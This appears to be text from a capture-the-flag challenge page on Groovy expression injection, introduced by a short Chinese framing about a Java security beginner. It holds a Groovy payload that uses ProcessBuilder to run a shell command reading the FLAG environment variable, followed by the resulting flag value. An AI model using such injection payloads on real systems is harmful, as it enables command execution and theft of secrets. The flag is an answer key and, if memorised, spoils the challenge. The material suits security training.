 Groovy 表达式注入测试
高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入……
def pb = new ProcessBuilder(['sh','-c','echo $FLAG'])
def proc = pb.start()
proc.waitFor()
def content = proc.inputStream.text.trim()
content
执行
flag{a27f0eff-0ac2-3d0a-01ed-486fc1b1ec01}